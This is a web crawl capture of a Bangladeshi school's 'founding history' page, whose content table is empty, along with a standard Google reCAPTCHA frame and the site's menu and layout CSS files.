

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gmsc1972.edu.bd/site-section-list.php?page_id=40
body_size: 6393
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>প্রতিষ্ঠার ইতিহাস - গুলশান মডেল হাই স্কুল এন্ড কলেজ</title>

<meta name="description" content="গুলশান মডেল হাই স্কুল এন্ড কলেজ, রোড # ৮৬, গুলশান # ২, ঢাকা-১২১২, ০১৭১২৯০১৭৭২, ০১৩০৯১০৮০৩৭,+৮৮০২২২২৯৯৮৫, gmsc1972@gmail.com, www.gmsc1972.edu.bd,">
<meta name="keywords" content="গুলশান মডেল হাই স্কুল এন্ড কলেজ, রোড # ৮৬, গুলশান # ২, ঢাকা-১২১২, gmsc1972@gmail.com, www.gmsc1972.edu.bd"/>

<meta name="author" content="Hi Tech IT"/>
<meta name='designer' content='Md. Omor Faruk Polash, polash_msh@yahoo.com'/>
<meta name='coverage' content='Worldwide'/>
<meta name='distribution' content='Global'/>
<meta name='rating' content='General'/>
<meta name='robots' content='index,follow'/>
<meta name="description" content="গুলশান মডেল হাই স্কুল এন্ড কলেজ, রোড # ৮৬, গুলশান # ২, ঢাকা-১২১২, ০১৭১২৯০১৭৭২, ০১৩০৯১০৮০৩৭,+৮৮০২২২২৯৯৮৫, gmsc1972@gmail.com, www.gmsc1972.edu.bd,"/>

<!-- =============== tt canonical End =============================== -->
<link rel="icon" href="assets/images/logo/gmsc-favicon64x6463075c549aa2b.jpg">
<link type="text/css" rel="stylesheet" media="all" href="assets/css/base.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/skeleton.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/style.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/meganizr.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/flaticon.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/style2.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/jquery.fancybox.min.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/all.css" />
<!--    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.0/jquery.min.js"></script>-->
<script type="text/javascript" src="assets/js/jquery-1.11.1.min.js"></script>
<script src="assets/js/jquery-accessibleMegaMenu.js"></script>

<link rel="stylesheet" href="assets/css/responsiveslides.css">
<link rel="stylesheet" href="assets/css/responsive.css">
<link rel="stylesheet" href="assets/css/accessibility.css">

<script src="assets/js/responsiveslides.min.js"></script>
<script src="assets/js/jquery.vticker.js" type="text/javascript"></script>
<!--    <script src="assets/js/domain_selector.js"  type="text/javascript"></script>-->
<script src="assets/js/utils.js" type="text/javascript"></script>
<script type="text/javascript" src="assets/js/yoxview-init.js"></script>
<link href="https://fonts.googleapis.com/css?family=Playfair+Display:700%2C400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&amp;subset=latin%2Clatin-ext%2Cdevanagari&amp;ver=5.0.3' type='text/css' media='all' />
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.25/css/jquery.dataTables.min.css"/>
<script src="https://cdn.datatables.net/1.10.25/js/jquery.dataTables.min.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1151070702518338"
     crossorigin="anonymous"></script>

</head>
<body class="hi-tech-it">
<!-- ====== start jump to selections ======   -->
<a class="skip-link" href="#jmenu">Jump to Menu</a>
<a class="skip-link" href="#btnLang">Jump to Language</a>
<!-- ====== End jump to selections ======   -->

<div class="container">
    <div class="sixteen columns" style="background-color: #393232; box-shadow: 0 1px 5px #999999;height:40px;">
        <div style="display: inline-block;float: left;width: 960px;border-bottom: 4px solid #e48257;">
            <div class="col" id="div-lang" style="height: 25px;">
                <div id="newNavigation"></div>
                <div id="div-lang-sel" style="float: left;">
                    <div style="float: left;margin-left: 5px; font-size: 14px;">
                                                    <a href="/site-section-list.php?lang=en">English </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sixteen columns">
    <div class="two columns" style="padding: 5px; text-align: center;">
            <a href="index.php">
                <img src="assets/images/logo/gmsc-logo200x20063075c549aa1d.jpg" alt="Logo" width="100%" id="logoN">
            </a>
        </div>
        <style>
            @media only screen and (max-width: 767px) {
                #logoN {
                    width: 30%;
                }
            }
        </style>
        <div class="fourteen columns" style="text-align: center; padding: 20px 0;">
            <div>
                <h1 style="color: #00008b; font-weight: bold; margin: 0; padding: 0;" >গুলশান মডেল হাই স্কুল এন্ড কলেজ</h1>
            </div>

            <style>
                .polash {
                    animation: animate 6s linear infinite;
                    border-radius: 10px;
                    padding: 10px;
                }
                @keyframes animate {
                    0% {
                        background-color: #82CC00;
                        color: #ffffff;
                    }
                    20% {
                        background-color: #FCCC3A;
                        color: #ffffff;
                    }
                    40% {
                        background-color: #FF5E3E;
                        color: #ffffff;
                    }
                    60% {
                        background-color: #5995DD;
                        color: #ffffff;
                    }
                    80% {
                        background-color: #F11C24;
                        color: #ffffff;
                    }
                    100% {
                        background-color: #8D77FE;
                        color: #ffffff;
                    }
                }
            </style>

            <h4 style="text-align: center; color: #8b0000;">
                <span>প্রতিষ্ঠিত: ১৯৭২</span>,
                <span>ইআইআইএন: ১০৮০৩৭</span>

            </h4>
        </div>

        <div class="callbacks_container" style="box-shadow: 0 1px 5px #999999;">
            <ul class="rslides" id="front-image-slider">
                                <li>
                    <img src="assets/images/slide/rsz_545017557_1417249722686094_4785674483127578433_n6902e8a48a839.jpg" alt="Gulshan Model High School & College - Slide" width="960" height="220"/>
                </li>
                                <li>
                    <img src="assets/images/slide/rsz_475549683_1258300745247660_8944963940706284136_n6902e8174d0d4.jpg" alt="Gulshan Model High School & College - Slide" width="960" height="220"/>
                </li>
                                <li>
                    <img src="assets/images/slide/rsz_1475745994_1258301331914268_6333434454809685269_n6902e93d5bdb7.jpg" alt="Gulshan Model High School & College - Slide" width="960" height="220"/>
                </li>
                                <li>
                    <img src="assets/images/slide/131163162541dad2b.jpg" alt="Gulshan Model High School & College - Slide" width="960" height="220"/>
                </li>
                                <li>
                    <img src="assets/images/slide/rsz_476150058_1263858124691922_3028350431206094572_n6902e9f52d3ac.jpg" alt="Gulshan Model High School & College - Slide" width="960" height="220"/>
                </li>
                                <li>
                    <img src="assets/images/slide/212163162c5e37654.jpg" alt="Gulshan Model High School & College - Slide" width="960" height="220"/>
                </li>
                            </ul>
            <style>.rslides img{height:220px}</style>
        </div>

    </div>
    <script>
        /* Responsive Design*/
        $(document).ready(function () {
            var wi = $( window ).width();
            if(wi < 980){

                $('#jmenu .show-menu').click(function () {
                    //$('.mzr-responsive').show();
                    $(".mzr-responsive").slideToggle(400,"linear", function () {

                    });
                });

                $("#jmenu a.submenu").click(function() {

                    $('#jmenu a.submenu').siblings().addClass('sibling-toggle');
                    $(this).parent().find(".mzr-content").removeClass('sibling-toggle').addClass('slide-visible').slideToggle(400,"linear", function() {
                        return false;
                    });
                    // return false;
                });
            }

        });

    </script>


    <div class="sixteen columns" id="jmenu">
        <div class="sixteen columns">
            <a href="javascript:" class="show-menu menu-head"> মেনু নির্বাচন করুন</a>
            <div role="navigation" id="dawgdrops">
                <ul class="meganizr mzr-slide mzr-responsive" >
                    <!-- Build The Menu -->
                    <li class="col0 "><a title="Home" href="index.php" style="background-image: url(assets/images/icon/home_dark.png);margin-top:5px;"></a></li>

                    
                    <li class="col1 mzr-drop"><a href="#" class="submenu">ক্যাম্পাস</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                                                            <li><a href="site-section-list.php?page_id=39">একনজরে</a></li>

                                                                                <li><a href="site-section-list.php?page_id=40">প্রতিষ্ঠার ইতিহাস</a></li>

                                                                                <li><a href="site-section-list.php?page_id=41">লক্ষ্য ও উদ্দেশ্য</a></li>

                                        <li><a href="https://maps.app.goo.gl/teFCiyFbHXP3YzVMA" target="_blank">লোকেশন ম্যাপ</a></li>                                            </ul>
                                        </div>
                                    </div>
                                </li>

                                
                    <li class="col2 mzr-drop"><a href="#" class="submenu">প্রশাসন</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                                                            <li><a href="site-section-list.php?page_id=85">অধ্যক্ষ</a></li>

                                                                                <li><a href="site-section-list.php?page_id=86">একাডেমিক কাউন্সিল</a></li>

                                                                                <li><a href="site-section-list.php?page_id=87">কমিটিসমূহ</a></li>

                                                                                <li><a href="site-section-list.php?page_id=99">গভর্নিং বডি</a></li>

                                                                                    </ul>
                                        </div>
                                    </div>
                                </li>

                                
                    <li class="col3 mzr-drop"><a href="#" class="submenu">কলেজ শাখা</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                    <li><a href="http://www.xiclassadmission.gov.bd/" target="_blank">একাদশ ভর্তি আবেদন</a></li>                                            </ul>
                                        </div>
                                    </div>
                                </li>

                                
                    <li class="col4 mzr-drop"><a href="#" class="submenu">স্কুল শাখা</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                    <li><a href="https://dhakaeducationboard.gov.bd/" target="_blank">এসএসসি ফরম পূরণ</a></li>                                            </ul>
                                        </div>
                                    </div>
                                </li>

                                
                    <li class="col5 mzr-drop"><a href="#" class="submenu">প্রাথমিক শাখা</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                                                            <li><a href="site-section-list.php?page_id=49">ভর্তি সংক্রান্ত</a></li>

                                        <li><a href="http://180.211.137.51/" target="_blank">পিইসি ফলাফল</a></li>                                        <li><a href="site-section-list.php?page_id=52">অভ্যন্তরীণ পরীক্ষার ফলাফল</a></li>

                                                                                    </ul>
                                        </div>
                                    </div>
                                </li>

                                
                    <li class="col6 mzr-drop"><a href="#" class="submenu">শিক্ষার্থী কর্নার</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                                                            <li><a href="site-section-list.php?page_id=53">ইউনিফর্ম</a></li>

                                                                                <li><a href="site-section-list.php?page_id=54">সহশিক্ষা কার্যক্রম</a></li>

                                                                                <li><a href="site-section-list.php?page_id=55">একনজরে শিক্ষার্থীবৃন্দ</a></li>

                                                                                <li><a href="site-section-list.php?page_id=56">ফরম ডাউনলোড</a></li>

                                                                                <li><a href="site-section-list.php?page_id=101">শিক্ষার্থীর তালিকা</a></li>

                                                                                    </ul>
                                        </div>
                                    </div>
                                </li>

                                
                    <li class="col7 mzr-drop"><a href="#" class="submenu">রিসোর্স</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                                                            <li><a href="site-section-list.php?page_id=61">গ্রন্থাগার</a></li>

                                                                                <li><a href="site-section-list.php?page_id=62">বিজ্ঞানাগার</a></li>

                                                                                <li><a href="site-section-list.php?page_id=63">কম্পিউটার ল্যাব</a></li>

                                                                                <li><a href="site-section-list.php?page_id=64">কলেজ ম্যাগাজিন</a></li>

                                                                                <li><a href="site-section-list.php?page_id=89">সৈয়দা সাজেদা চৌধুরী পাঠাগার</a></li>

                                                                                    </ul>
                                        </div>
                                    </div>
                                </li>

                                
                    <li class="col8 mzr-drop"><a href="#" class="submenu">ই-লার্নিং</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                                                            <li><a href="site-section-list.php?page_id=67">ইউটিউব চ্যানেল</a></li>

                                                                                <li><a href="site-section-list.php?page_id=68">অনলাইন ক্লাসসমূহ</a></li>

                                                                                <li><a href="site-section-list.php?page_id=90">ই-লার্নিং প্লাটফরমসমূহ</a></li>

                                                                                    </ul>
                                        </div>
                                    </div>
                                </li>

                                



                    <li class="col3 mzr-drop"><a href="#" class="submenu">গ্যালারী</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <h6>  </h6>
                                <ul class="mzr-links">
                                    <li><a href="photo-gallery.php">ফটো গ্যালারী</a></li>
                                    <li><a href="video-gallery.php">ভিডিও গ্যালারী</a></li>
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="col9 "><a class="submenu" href="contact.php">যোগাযোগ</a></li>
                </ul>
            </div>
        </div>
    </div>
    <style>
        .right-side-bar .block ul li a {
            font-size: 14px;
        }

        #notice-board ul a {
            font-size: 14px;
            color:#D71313;
        }

        @media screen and (min-width: 1400px) {
            .mainwrapper .box {
                margin-right: 13px
            }
        }
    </style>
<div id="contents" class="sixteen columns">
    <div class="twelve columns" id="left-content">
        <h3>প্রতিষ্ঠার ইতিহাস</h3>
        <div style="float:right;" id="print_btn_div"><img src="assets/images/icon/print_btn.png" style="cursor: pointer;" onclick="print_content();" width="24" title="প্রিন্ট" /></div>
        <div id="printable_div">
            <table id="myTable" class="display ">
                <thead >
                <tr>
                    <th width="10%">ক্রমিক</th>
                    <th width="60%">শিরোনাম</th>
                    <th width="15%">প্রকাশের তারিখ</th>
                    <th width="15%">ডাউনলোড</th>
                </tr>
                </thead>
                <tbody>
                
                </tbody>
            </table>
        </div>
    </div>

    <div class="four columns right-side-bar" id="right-content">
                <div class="column block">
                <h5 class="bk-org title">অধ্যক্ষ (ভারপ্রাপ্ত)</h5>
                <p style="text-align:center"><img alt="Principal (Acting)"
                                                  src="assets/images/speech/Rubel (2)68505f419f202.jpg"
                                                  style="border-style:solid; border-width:0px; height:176px; margin-left:40px; margin-right:40px; width:150px"/>
                </p>
                <p style="text-align:center"><strong><a href="speech.php?page_id=7"><span
                                style="color:#000000">মো: রুবেল মাহমুদ</span></a></strong>
                </p>
                <p style="text-align:center">
                    <strong>অধ্যক্ষ (ভারপ্রাপ্ত), গুলশান মডেল হাই স্কুল এন্ড কলেজ</strong>
                </p>
                <p>
                </p>
            </div>
            <style>#right-content .block {
                    display: block !important
                }</style>
            

    <div class="column block">
        <h5 class="bk-org title">গুরুত্বপূর্ণ লিঙ্ক</h5>
        <ul>
                        <li><a href="http://www.dhakaeducationboard.gov.bd">মাধ্যমিক ও উচ্চমাধ্যমিক শিক্ষা বোর্ড, ঢাকা</a></li>
                        <li><a href="http://www.dshe.gov.bd">মাধ্যমিক ও উচ্চশিক্ষা অধিদপ্তর</a></li>
                        <li><a href="http://www.nu.ac.bd">জাতীয় বিশ্ববিদ্যালয়</a></li>
                        <li><a href="http://www.shed.gov.bd">মাধ্যমিক ও উচ্চ শিক্ষা বিভাগ</a></li>
                        <li><a href="http://www.bteb.gov.bd">বাংলাদেশ কারিগরি শিক্ষা বোর্ড</a></li>
                        <li><a href="http://www.pmeat.gov.bd">প্রধানমন্ত্রীর শিক্ষা সহায়তা ট্রাস্ট</a></li>
                        <li><a href="http://www.xiclassadmission.gov.bd">একাদশ শ্রেণিতে ভর্তির আবেদন</a></li>
                        <li><a href="http://www.scouts.gov.bd/">স্কাউট</a></li>
                    </ul>
    </div>

    <div class="clearfix"></div>
    <style>.share-buttons img {
            width: 30px;
            padding: 2px;
            border: 0;
            box-shadow: 0;
            display: inline;
        }</style>
        
        <div class="polash" style="padding:5px; display:block;">
        <h5 class="title">
            <a href="http://hitechit.powersms.net.bd/" target="_blank">SMS Panel</a>
        </h5>
    </div>
    
    <style>
                        .polash {
                            animation: animate 6s linear infinite;
                        }
                        @keyframes animate {
                            0% {
                                background-color: #82CC00;
                            }
                            20% {
                                background-color: #FCCC3A;
                            }
                            40% {
                                background-color: #FF5E3E;
                            }
                            60% {
                                background-color: #5995DD;
                            }
                            80% {
                                background-color: #F11C24;
                            }
                            100% {
                                background-color: #8D77FE;
                            }
                        }
                    </style>
    
</div>

</div>
</div>
<!-- container -->

<style>
    #myTable th {
        border: 1px solid #000000;
        line-height: 20px;
    }
</style>


<script>
    $(document).ready( function () {
        $('#myTable').DataTable();
    } );
</script>

<script type="text/javascript">
    function print_content() {
        var html_content = $("#printable_div").html();
        newwindow = window.open();
        newdocument = newwindow.document;
        newdocument.write(html_content);
        newdocument.close();

        newwindow.print();

        return false;
    }
</script>


<div class="footer-artwork" id="footer-artwork">&nbsp;</div>
<div class="footer-wrapper full-width" id="footer-wrapper">

    <div id="footer-menu">
        <span style="font-weight: bold;">গুলশান মডেল হাই স্কুল এন্ড কলেজ</span>
        <br>
        <span>ইআইআইএন: ১০৮০৩৭</span>, <span>প্রতিষ্ঠান কোড: স্কুল কোড: ১২৮৩, কলেজ কোড: ১০৫৫</span>
        <br>
        <span>রোড # ৮৬, গুলশান # ২, ঢাকা-১২১২</span>
        <br>
        <span>০১৭১২৯০১৭৭২, ০১৩০৯১০৮০৩৭</span>,<span>+৮৮০২২২২৯৯৮৫</span>
        <br>
        <span>gmsc1972@gmail.com</span>

    </div>

    <div class="footer-credit" id="footer">
        <!--  -->

        <span style="font-weight: bold;">Developed By</span>
        <br>
        <span style="font-weight: bold; font-size: 14px;"><a href="http://hitechit.com.bd" target="_blank"> Hi Tech IT</a></span>
    </div>
    <!-- /footer -->
</div>

<script src="assets/js/all-scripts.js" type="text/javascript"></script>
<script src="assets/js/jquery.fancybox.min.js" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8lWd1PasgPHcnGaM02O5IA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768858195209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.gmsc1972.edu.bd/assets/css/style.css
body_size: 967
content:
@import url(../css/stylesheet.css);

*{
    padding:0;
    margin:0;
    font-family: kalpurushregular!important;
}
.footer-wrapper {
	background-color:#EBEBEB;
	height: 150px;
	margin: 0 auto;
}
.footer-inner .block {
	margin-top: 30px;
}
.footer-inner .block p {
	font-size: 1.2em;
	margin: 0;
	text-align: right;
}

.horizontal-tabs ul{
	width: 100%;
	float: left;
	border-bottom: 1px solid #aaa;
}
.horizontal-tabs ul li{
	background-color: #FAFAFA;
    border-left: 1px solid #aaa;
    border-right: 1px solid #aaa;
    border-top: 1px solid #aaa;
    float: left;
    margin-bottom: 0;
    
}
.horizontal-tabs ul li.active{
	background-color: #aaa;
}
.horizontal-tabs ul li a{
	color: #000;
	padding: 10px;
	float: left;
}
.horizontal-tabs ul li.active a{
	color: #fff;
}
.horizontal-tabs ul li.active a:hover{
	color: #fff;
}

.vertical-tabs div{
	width: 70%;
	float: left;
}

.vertical-tabs ul{
	width: 30%;
	float: left;
}
.vertical-tabs ul li{
	width: 90%;
	background-color: #FAFAFA;
    border-right: 1px solid #aaa;
    float: left;
    margin-bottom: 0;
}
.vertical-tabs ul li.active{
	background-color: #aaa;
}
.vertical-tabs ul li a{
	float: left;
	color: #000;
	padding: 10px;
}
.vertical-tabs ul li.active a{
	color: #fff;
}
.vertical-tabs ul li.active a:hover{
	color: #fff;
}

.work_distribution li,
.work_distribution a{
	float: left;
	font-size: 1em;
	color: #666;
}
@media only screen and (min-width: 960px) {
	body{
		background: url("../images/bg/bg_main.gif") repeat-y scroll center top rgba(0, 0, 0, 0);
	}
	.footer-artwork {
		background: url("../images/bg/footer_top_bg.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
		height: 84px;
		margin: 0 auto;
		width: 1020px;
		clear:both;
	}
	.footer-wrapper {
		width: 1020px;
	}
	#block-block-1 {
		float: right;
		text-align: right;
		margin-right: 20px;
	}
	.right-side-bar{
		width: 220px!important;
		margin-left: 20px!important;
	}
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
	.footer-artwork {
		height: 15px;
		margin: 0 auto;
		background-color: #666;
	}
	#notice-board{
				background: url("../images/bg/welcome_grad.png") repeat-x scroll center bottom #EBEBEB;
				border: 1px solid #DDDDDD;
				height: 172px;
				font-size: .8em;
				padding: 20px 0 0 120px;
			}
			#notice-board h2{
				font-size: 1.5em;
			}
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {}

--- FILE ---
content_type: text/css
request_url: http://www.gmsc1972.edu.bd/assets/css/meganizr.css
body_size: 4163
content:
.meganizr > li.col1 > a/* ###################################################################
	
	ITEM NAME  : Meganizr Responsive CSS3 Mega Menu
	ITEM URI   : http://codecanyon.net/item/meganizr-responsive-css3-mega-menu/2629504
	VERSION    : 1.0.2
	AUTHOR     : Valeriu Timbuc
	AUTHOR URI : http://vtimbuc.net
	LICENSE    : Regular License - http://codecanyon.net/licenses/regular_extended

################################################################### */

	/* ################################################################ */
	.meganizr, .meganizr ul, .meganizr li, .meganizr a, .meganizr img, .meganizr div, .meganizr p, .meganizr form, .meganizr input, .meganizr textarea, .meganizr h3, .meganizr h4, .meganizr h5 { margin: 0; padding: 0; font-size: 12px; font-family: sans-serif; }
	.meganizr a { text-decoration: none; }
	.meganizr li { list-style: none; }
	.meganizr input, .meganizr textarea, .meganizr img { outline: none; border: none; background: none; }



	/* // 2. NAVIGATION BAR STYLES */
	/* ################################################################ */
	.meganizr {
		position: relative;
		z-index: 500;
		clear: both;
		width: 100%;
		height: 37px;
		background-color: #FAFAFA;
	    border-bottom: 1px dotted #CCCCCC;
	}

	.meganizr:before,
	.meganizr:after {
		content: '';
		clear: both;
	}

	/* Nav List */
	.meganizr > li {
		position: relative;
		display: block;
		float: left;
		height: 37px;

		border-right: 1px dotted #ccc;
	}

	.meganizr > li.mzr-align-right {
		float: right;
		border-right: none;
		border-left: 1px dotted #ccc;
	}

	/* Nav Links */
	.meganizr > li > a {
		position: relative;
		z-index: 550;
		display: block;
		padding: 11px 15px 11px 15px;
		

		/* font-family: 'Play', Helvetica, Arial, sans-serif; */
		font-size: 17px;
		color: #525252;
		text-shadow: 0px 1px 1px white;

		-webkit-transition: color .15s ease-in, background-image .2s linear .15s;
		-moz-transition: color .15s ease-in, background-image .2s linear .15s;
		-o-transition: color .15s ease-in, background-image .2s linear .15s;
		-ms-transition: color .15s ease-in, background-image .2s linear .15s;
		transition: color .15s ease-in, background-image .2s linear .15s;
	}

	.meganizr > li > a:hover { color: #000000; }

	.meganizr > li > a:active {
		color: #525252;

		-webkit-transition: color 1ms;
		-moz-transition: color 1ms;
		-o-transition: color 1s;
		-ms-transition: color 1s;
		transition: color 1s;
	}

	.meganizr > li.mzr-drop:hover > a:after,
	.meganizr > li.mzr-drop > a.mzr-click:after {
		position: absolute;
		content: '';
		top: 0;
		left: 0;
		width: 100%;
		
		/*background: transparent url(../img/drop-arrow.png) no-repeat bottom center;*/
	}

	.meganizr > li.mzr-drop:hover > a,
	.meganizr > li.mzr-drop > a.mzr-click { z-index: 650;}


@media only screen and (min-width:980px ){
	/* // 4. DROPDOWN */
	/* ################################################################ */
	.meganizr > li > div,
	.meganizr > li > ul,
	.meganizr > li > ul li > ul {
		position: absolute;
		z-index: 600;
		padding: 10px 0;
		top: 37px;
		left: 0px;
		opacity: 0;
		overflow: hidden;
		visibility: hidden;
		display: none;
		background-color: #ffffff;
		/*border: 1px solid #e1e1e1;	*/
	}

	.meganizr > li.mzr-align-right > div {
		left: auto;
		right: -1px;
	}

	/* Transitions */
	.mzr-slide > li > div,
	.mzr-slide > li > ul,
	.mzr-slide > li > ul li > ul,
	.mzr-fade > li > div,
	.mzr-fade > li > ul,
	.mzr-fade > li > ul li > ul {
		-webkit-transition: all .25s linear .15s;
		-moz-transition: all .25s linear .15s;
		-o-transition: all .25s linear .15s;
		-ms-transition: all .25s linear .15s;
		transition: all .25s linear .15s;
	}

	.mzr-slide > li > div,
	.mzr-slide > li > ul,
	.mzr-slide > li > ul li > ul { top: 100px; }

	.mzr-slide > li.mzr-drop:hover > div,
	.mzr-slide > li.mzr-drop:hover > ul,
	.mzr-slide > li > ul li.mzr-drop:hover > ul {
		top: 37px;

		opacity: 1;
		overflow: visible;
		visibility: visible;
		display: block;
	}

	.mzr-fade > li.mzr-drop:hover > div,
	.mzr-fade > li.mzr-drop:hover > ul,
	.mzr-fade > li > ul li.mzr-drop:hover > ul,
	.meganizr > li.mzr-drop:hover > div,
	.meganizr > li.mzr-drop:hover > ul,
	.meganizr > li > ul li.mzr-drop:hover > ul {
		opacity: 1;
		overflow: visible;
		visibility: visible;
		display: block;
	}

}

	/* Dropdown Columns */
	.meganizr .drop-two-columns { width: 340px; }
	.meganizr .drop-three-columns { width: 510px; }
	.meganizr .drop-four-columns { width: 680px;}
	.meganizr .drop-five-columns { width: 850px;}
	.meganizr .drop-six-columns { width: 1020px;}



	/* Content Columns */
	.meganizr .one-col { width: 150px; }
	.meganizr .two-col { width: 310px; }
	.meganizr .three-col { width: 470px; }
	.meganizr .four-col { width: 630px; }
	.meganizr .five-col { width: 790px; }
	.meganizr .six-col { width: 950px; }

	.meganizr .one-col, .meganizr .two-col, .meganizr .three-col, .meganizr .four-col, .meganizr .five-col, .meganizr .six-col {
		float: left;
		margin: 10px;
	}

	/* Dropdown Levels */

	.meganizr > li > ul,
	.meganizr > li > ul li > ul {
		width: 160px;
		padding: 10px;
	}

	.meganizr > li > ul li.mzr-drop:hover > ul,
	.meganizr.mzr-fade > li > ul li.mzr-drop > ul { top: -11px; }

	.meganizr > li > ul li { position: relative; }

	.meganizr > li > ul li > ul {
		position: absolute;
		left: 100%;
	}

	.meganizr > li.mzr-align-right > ul {
		left: auto;
		right: 0;
	}

	.meganizr > li > ul li.mzr-align-left > ul {
		position: absolute;
		left: auto;
		right: 105%;
	}

	.meganizr > li > ul a {
		display: block;
		line-height: 38px;

		border-bottom: 1px dotted #e1e1e1;

		font-family: 'Play', Helvetica, Arial, sans-serif;
		font-size: 14px;
		color: #5e5e5e;
		text-shadow: 0px 1px 1px white;

		-webkit-transition: color .15s ease-in;
		-moz-transition: color .15s ease-in;
		-o-transition: color .15s ease-in;
		-ms-transition: color .15s ease-in;
		transition: color .15s ease-in;
	}

